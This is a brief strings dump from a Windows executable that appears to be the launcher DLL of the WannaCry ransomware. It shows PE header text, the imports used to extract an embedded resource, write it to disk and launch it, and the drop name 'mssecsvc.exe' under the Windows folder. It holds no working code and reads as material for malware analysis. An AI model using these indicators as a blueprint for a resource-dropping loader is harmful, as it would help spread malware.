 _stricmp
!This program cannot be run in DOS mode.
2
`.rdata
@.reloc
CloseHandle
WriteFile
CreateFileA
SizeofResource
LockResource
LoadResource
FindResourceA
CreateProcessA
KERNEL32.dll
sprintf
MSVCRT.dll
_initterm
_adjust_fdiv
launcher.dll
Interesting executable
PlayGame
C:\%s\%s
WINDOWS
mssecsvc.exe
!This program cannot be run in DOS mode.
3
/4%D/4%D/4%D4
D&4%D&L
D,4%D/4$D
D.4%DRich/4%D